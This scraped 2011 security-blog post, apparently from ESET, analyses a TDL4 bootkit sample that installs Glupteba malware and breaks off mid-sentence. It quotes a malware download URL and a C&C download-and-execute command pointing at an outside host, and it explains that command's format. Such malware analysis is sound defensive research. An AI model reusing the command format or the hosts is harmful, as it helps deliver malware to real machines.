 TDL4 and Glupteba: Piggyback PiggyBugs

welivesecurity.com/2011/03/02/tdl4-and-glubteba-piggyback-piggybugs/

March 2, 2011

My colleague Aleksandr Matrosov today received an interesting sample of TDL4 from another of my colleagues, Pierre-Marc Bureau: this sample downloads and install another malicious program, Win32/Glupteba.D. This was the first instance he'd come across of TDL4 used to install other malware, and here's his account of what he found. A sample of Win32/Olmarik.AOV was

2 Mar 2011 - 12:21PM

My colleague Aleksandr Matrosov today received an interesting sample of TDL4 from another of my colleagues, Pierre-Marc Bureau: this sample downloads and install another malicious program, Win32/Glupteba.D. This was the first instance he'd come across of TDL4 used to install other malware, and here's his account of what he found. A sample of Win32/Olmarik.AOV was

My colleague Aleksandr Matrosov today received an interesting sample of TDL4 from another of my colleagues, Pierre-Marc Bureau: this sample downloads and install another malicious program, Win32/Glupteba.D. This was the first instance he'd come across of TDL4 used to install other malware, and here's his account of what he found.

A sample of Win32/Olmarik.AOV was obtained from the URL hxxp://vidquick.info/cgi/icpcom.exe. After what looked like a standard TDL4 installation, at any rate in accordance with the most recent versions analysed, Win32/Olmarik.AOV received a command from the C&C server to download and execute another binary file.

The C&C command looks like this:

task_id = 2|10||http://wheelcars.ru/no.exe [Win32/Glupteba.D]

Commands are formatted like this:

task_id = <command_id><encryption_key><URL>

In this particular case, the command ID coincides with "DownloadAndExecute", because the encryption key is null and the command id is 2 followed by 10.

Win32/Glupteba.D uses blackhat SEO methods for to push clickjacking contextual advertising used by the ads network Begun (http://www.begun.ru/), which has a high profile in Russia. Clickjacking algorithms have been developed for crawling web-sites pushing

1/2